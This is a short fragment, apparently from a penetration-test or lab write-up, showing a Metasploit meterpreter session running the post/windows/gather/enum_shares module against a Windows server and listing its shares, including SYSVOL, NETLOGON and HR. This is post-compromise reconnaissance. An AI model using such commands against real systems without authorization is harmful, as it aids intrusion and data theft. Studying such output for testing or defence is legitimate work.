 meterpreter > run post/windows/gather/enum_shares
[*] Running module against SERVER1 (192.168.10.1)
[*] The following shares were found:
[*] Name: SYSVOL
[*] Path: C:\Windows\SYSVOL\sysvol
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: NETLOGON
[*] Path: C:\Windows\SYSVOL\sysvol\uadtargetnet.com\SCRIPTS
[*] Remark: Logon server share
[*] Type: DISK
[*]
[*] Name: Fileshare1
[*] Path: c:\shares\Fileshare1
[*] Type: DISK
[*]
[*] Name: Fileshare2
[*] Path: c:\shares\Fileshare2
[*] Type: DISK
[*]
[*] Name: Resources
[*] Path: c:\shares\Resources
[*] Type: DISK
[*]
[*] Name: HR
[*] Path: c:\shares\HR
[*] Type: DISK
[*]